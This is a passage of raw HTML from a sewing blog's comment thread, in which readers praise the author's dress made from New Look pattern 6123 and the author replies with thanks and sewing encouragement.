class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3023169189436359000-ra" class="thread-chrome thread-expanded"><div></div><div id="c3023169189436359000-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3023169189436359000">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3023169189436359000-ce"></div></li><li class="comment" id="c3505344057863658281"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhppj8e7nQf5nPsX-hQg061v5jpUC7F87eklAb4sjhbAAzlxnVSZnazgJvb7MQSpgwRkrYS3gYPAGmAB4XOHfa2VaUPMocFFzqlvXrexJWuamVFzVaB8u6O2SyQB5o-AQ/s45-c/chipz.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10409560091790703554" rel="nofollow">LLADYBIRD</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349881568381&amp;m=0#c3505344057863658281">10:06 AM</a></span></div><p class="comment-content">I am pretty sure I have always loved everything you made, but this is definitely my favorite out of the whole lot. That shape and color is SO flattering on you! And I love the ruffle down the side... and the giant necklace you styled with it. Just beautiful!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3505344057863658281">Reply</a><span class="item-control blog-admin blog-admin pid-1838289342"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/3505344057863658281">Delete</a></span></span></div><div class="comment-replies"><div id="c3505344057863658281-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3505344057863658281-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2110989536588864541"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349882387465&amp;m=0#c2110989536588864541">10:19 AM</a></span></div><p class="comment-content">Thanks Iladybird!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/2110989536588864541">Delete</a></span></span></div><div class="comment-replies"><div id="c2110989536588864541-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2110989536588864541-ra" class="thread-chrome thread-expanded"><div></div><div id="c2110989536588864541-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2110989536588864541">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2110989536588864541-ce"></div></li></div><div id="c3505344057863658281-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3505344057863658281">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3505344057863658281-ce"></div></li><li class="comment" id="c6894524528247260045"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349882251885&amp;m=0#c6894524528247260045">10:17 AM</a></span></div><p class="comment-content">BEAUTIFUL!  I LOVE this fabric! this post has encouraged me to buy better quality fabric to make my outfit shine!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6894524528247260045">Reply</a><span class="item-control blog-admin blog-admin pid-1358604849"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/6894524528247260045">Delete</a></span></span></div><div class="comment-replies"><div id="c6894524528247260045-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6894524528247260045-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4559058062145118191"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349882558719&amp;m=0#c4559058062145118191">10:22 AM</a></span></div><p class="comment-content">Soapjoy, it really does make a difference.  And it spoils you.  Thanks!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/4559058062145118191">Delete</a></span></span></div><div class="comment-replies"><div id="c4559058062145118191-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4559058062145118191-ra" class="thread-chrome thread-expanded"><div></div><div id="c4559058062145118191-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4559058062145118191">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4559058062145118191-ce"></div></li></div><div id="c6894524528247260045-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6894524528247260045">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6894524528247260045-ce"></div></li><li class="comment" id="c4710568499275517973"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04682574238654122839" rel="nofollow">Opal</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349884444628&amp;m=0#c4710568499275517973">10:54 AM</a></span></div><p class="comment-content">Beautiful dress! The color really makes it stand out.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4710568499275517973">Reply</a><span class="item-control blog-admin blog-admin pid-587562867"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/4710568499275517973">Delete</a></span></span></div><div class="comment-replies"><div id="c4710568499275517973-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4710568499275517973-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7629517672022086538"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349886569244&amp;m=0#c7629517672022086538">11:29 AM</a></span></div><p class="comment-content">Thanks Opal!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/7629517672022086538">Delete</a></span></span></div><div class="comment-replies"><div id="c7629517672022086538-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7629517672022086538-ra" class="thread-chrome thread-expanded"><div></div><div id="c7629517672022086538-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7629517672022086538">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7629517672022086538-ce"></div></li></div><div id="c4710568499275517973-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4710568499275517973">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4710568499275517973-ce"></div></li><li class="comment" id="c2396362938879650936"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04158433587584793830" rel="nofollow">Arr</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349884939329&amp;m=0#c2396362938879650936">11:02 AM</a></span></div><p class="comment-content">Aw the color is so royal. Great fit. You look great Erica.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2396362938879650936">Reply</a><span class="item-control blog-admin blog-admin pid-85517407"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/2396362938879650936">Delete</a></span></span></div><div class="comment-replies"><div id="c2396362938879650936-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2396362938879650936-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6778864941600563493"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349886654621&amp;m=0#c6778864941600563493">11:30 AM</a></span></div><p class="comment-content">Thanks Dr. Reginia!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/6778864941600563493">Delete</a></span></span></div><div class="comment-replies"><div id="c6778864941600563493-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6778864941600563493-ra" class="thread-chrome thread-expanded"><div></div><div id="c6778864941600563493-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6778864941600563493">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6778864941600563493-ce"></div></li></div><div id="c2396362938879650936-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2396362938879650936">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2396362938879650936-ce"></div></li><li class="comment" id="c1899087993625638922"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11546513512741759104" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349885666291&amp;m=0#c1899087993625638922">11:14 AM</a></span></div><p class="comment-content">I bought this same pattern a few months ago. I am a little intimidated by it - I&#39;m going to get my mom to help me</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1899087993625638922">Reply</a><span class="item-control blog-admin blog-admin pid-1619915183"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/1899087993625638922">Delete</a></span></span></div><div class="comment-replies"><div id="c1899087993625638922-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1899087993625638922-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7997352650736281246"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349886992509&amp;m=0#c7997352650736281246">11:36 AM</a></span></div><p class="comment-content">Tia, it&#39;s pretty simple and straightforward.  New Look patterns aren&#39;t difficult at all.  You should just try it.  Even if it doesn&#39;t turn out like you want it to, you&#39;d still learn a lot.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/7997352650736281246">Delete</a></span></span></div><div class="comment-replies"><div id="c7997352650736281246-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7997352650736281246-ra" class="thread-chrome thread-expanded"><div></div><div id="c7997352650736281246-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7997352650736281246">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7997352650736281246-ce"></div></li></div><div id="c1899087993625638922-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1899087993625638922">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1899087993625638922-ce"></div></li><li class="comment" id="c6868543999326041352"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03037636603903648365" rel="nofollow">Grace</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349888869617&amp;m=0#c6868543999326041352">12:07 PM</a></span></div><p class="comment-content">That color is so classic PRL Purple Label (Collection). The dress is stunning and that jacket makes me green.<br><br>As always, thank you for mentioning what pattern atlerations that you made. I have a similar list of usual mods so it is helpful to me ti know what you have done. I would love to see more pictures of the pattern alterations... specifically the FBAs.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6868543999326041352">Reply</a><span class="item-control blog-admin blog-admin pid-1773465235"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/6868543999326041352">Delete</a></span></span></div><div class="comment-replies"><div id="c6868543999326041352-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6868543999326041352-ra" class="thread-chrome thread-expanded"><div></div><div id="c6868543999326041352-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6868543999326041352">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6868543999326041352-ce"></div></li><li class="comment" id="c6845313510345698672"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoesU8kxPikRTOGFmpWdweT_6i5jLZcXETCKNaKDnhchpjGlAd3mQqmUtxQw5JCxPAr56sO50nP4vCVQH3TJlVSyDmlU1vTrmYAV58MrR5XIVApdNjvPhFQXzcxoDO9g/s45-c/me12.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02595297306976390158" rel="nofollow">Carol</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349889912306&amp;m=0#c6845313510345698672">12:25 PM</a></span></div><p class="comment-content">Very pretty!  I have been watching this pattern for a long time.  Didn&#39;t want to do the necessary alterations because of the pattern sizing. (LAZY)  You have inspired me to pick it up on my next WalMart trip! Lovely as usual!illbue 1</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6845313510345698672">Reply</a><span class="item-control blog-admin blog-admin pid-268297579"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/6845313510345698672">Delete</a></span></span></div><div class="comment-replies"><div id="c6845313510345698672-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6845313510345698672-ra" class="thread-chrome thread-expanded"><div></div><div id="c6845313510345698672-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6845313510345698672">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6845313510345698672-ce"></div></li><li class="comment" id="c1698832791788106087"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13973159304326750620" rel="nofollow">K.W.</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349896595558&amp;m=0#c1698832791788106087">2:16 PM</a></span></div><p class="comment-content">Absolutely Gorgeous!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1698832791788106087">Reply</a><span class="item-control blog-admin blog-admin pid-2097610100"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/1698832791788106087">Delete</a></span></span></div><div class="comment-replies"><div id="c1698832791788106087-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1698832791788106087-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5093833971731122442"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349898801151&amp;m=0#c5093833971731122442">2:53 PM</a></span></div><p class="comment-content">Thanks K.Nicole!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/5093833971731122442">Delete</a></span></span></div><div class="comment-replies"><div id="c5093833971731122442-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5093833971731122442-ra" class="thread-chrome thread-expanded"><div></div><div id="c5093833971731122442-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5093833971731122442">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5093833971731122442-ce"></div></li></div><div id="c1698832791788106087-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1698832791788106087">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1698832791788106087-ce"></div></li><li class="comment" id="c1465510811812125419"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14834652050097719369" rel="nofollow">Levone</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349914761178&amp;m=0#c1465510811812125419">7:19 PM</a></span></div><p class="comment-content">BRAVO, this dress is beautiful!!!  You really do exceptional work and I always wait for your posts with anticipation.  I love the nail polish and accessories as well.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1465510811812125419">Reply</a><span class="item-control blog-admin blog-admin pid-1632825002"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/1465510811812125419">Delete</a></span></span></div><div class="comment-replies"><div id="c1465510811812125419-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1465510811812125419-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1845339683041035534"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349927632098&amp;m=0#c1845339683041035534">10:53 PM</a></span></div><p class="comment-content">Thanks Levone!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/1845339683041035534">Delete</a></span></span></div><div class="comment-replies"><div id="c1845339683041035534-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1845339683041035534-ra" class="thread-chrome thread-expanded"><div></div><div id="c1845339683041035534-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1845339683041035534">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1845339683041035534-ce"></div></li></div><div id="c1465510811812125419-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1465510811812125419">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1465510811812125419-ce"></div></li><li class="comment" id="c6971879252398960736"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12646564373235223579" rel="nofollow">Dr. Z</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349915713842&amp;m=0#c6971879252398960736">7:35 PM</a></span></div><p class="comment-content">Oh, my!  This dress is lovely!  Perfect styling, too.  </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6971879252398960736">Reply</a><span class="item-control blog-admin blog-admin pid-532627374"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/6971879252398960736">Delete</a></span></span></div><div class="comment-replies"><div id="c6971879252398960736-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6971879252398960736-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1329619492699421813"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349927731825&amp;m=0#c1329619492699421813">10:55 PM</a></span></div><p class="comment-content">Thanks Dr. Z!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/1329619492699421813">Delete</a></span></span></div><div class="comment-replies"><div id="c1329619492699421813-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1329619492699421813-ra" class="thread-chrome thread-expanded"><div></div><div id="c1329619492699421813-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1329619492699421813">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1329619492699421813-ce"></div></li></div><div id="c6971879252398960736-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6971879252398960736">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6971879252398960736-ce"></div></li><li class="comment" id="c6158517011557320167"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5a_kKe2Bk0FUbb6aO8FTCDSCmFu8LWBDy5Zof6igCd-4QmKZijaj5f5FF1zAxLpXOxSHGTnN9pojgWnh0BH_v-0iTyUUaKhaKo8AXHQB_gwcR4FB1r0xIBzoq4imYPw/s45-c/meavatar.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05089242289854891320" rel="nofollow">poppykettle</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349917561953&amp;m=0#c6158517011557320167">8:06 PM</a></span></div><p class="comment-content">Wow - this is an incredibly gorgeous pattern, turned into a very stylish dress. You definitely look stunning in it!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6158517011557320167">Reply</a><span class="item-control blog-admin blog-admin pid-2095385337"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/6158517011557320167">Delete</a></span></span></div><div class="comment-replies"><div id="c6158517011557320167-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6158517011557320167-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5731197944639366575"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349927788290&amp;m=0#c5731197944639366575">10:56 PM</a></span></div><p class="comment-content">Thanks poppykettle!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/5731197944639366575">Delete</a></span></span></div><div class="comment-replies"><div id="c5731197944639366575-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5731197944639366575-ra" class="thread-chrome thread-expanded"><div></div><div id="c5731197944639366575-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5731197944639366575">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5731197944639366575-ce"></div></li></div><div id="c6158517011557320167-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6158517011557320167">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6158517011557320167-ce"></div></li><li class="comment" id="c1462770480814554040"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349929595810&amp;m=0#c1462770480814554040">11:26 PM</a></span></div><p class="comment-content">Gorgeous.  Just gorgeous.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1462770480814554040">Reply</a><span class="item-control blog-admin blog-admin pid-1358604849"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/1462770480814554040">Delete</a></span></span></div><div class="comment-replies"><div id="c1462770480814554040-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1462770480814554040-ra" class="thread-chrome thread-expanded"><div></div><div id="c1462770480814554040-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1462770480814554040">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1462770480814554040-ce"></div></li><li class="comment" id="c5037092382274364644"><div class="avatar-image-container"><img 